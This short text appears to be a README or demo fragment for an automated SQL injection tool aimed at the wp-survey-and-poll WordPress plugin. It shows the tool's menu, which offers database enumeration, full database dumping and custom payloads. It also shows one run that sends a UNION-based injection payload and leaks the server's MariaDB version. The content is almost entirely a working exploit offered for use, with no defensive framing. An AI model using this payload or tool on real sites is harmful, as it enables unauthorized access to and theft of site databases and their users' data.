 root@Shad0wQu35t:/tmp# python3 test.py -u
Automated SQL Injector (wp-survey-and-poll)
Enter the respective number to select option
#EXAMPLE Option : 1
Option 1 : Grab Database Version
Option 2 : Get Current Database Name
Option 3 : Get Hostname
Option 4 : Get Current User
Option 5 : List All Databases
Option 6 : List Tables From Database
Option 7 : List Columns from Tables
Option 8 : Dump Database
Option 9 : Custom Payload
Option 10 : Exit
Select Option : 1
Sending Payload : ["1650149780')) OR 1=2 UNION ALL SELECT 1,2,3,4,5,6,7,8,9,@@version,11#"]
SQLI OUTPUT : [[\"Are you enjoying the new site?\",\"Yes\",\"No\"],[\"10.3.20-MariaDB\"]]}"};
/* ]]> */